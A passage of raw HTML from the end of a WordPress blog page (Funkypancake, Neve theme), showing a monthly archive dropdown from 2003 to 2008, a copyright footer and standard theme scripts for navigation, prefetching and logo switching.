	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-6" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog-wp\/wp-*.php","\/blog-wp\/wp-admin\/*","\/blog-wp\/wp-content\/uploads\/*","\/blog-wp\/wp-content\/*","\/blog-wp\/wp-content\/plugins\/*","\/blog-wp\/wp-content\/themes\/neve\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/funkypancake.com\/blog-wp\/wp-admin\/admin-ajax.php","nonce":"e64c8aecf6","isRTL":"","isCustomize":""};
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.4" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
</body>

</html>
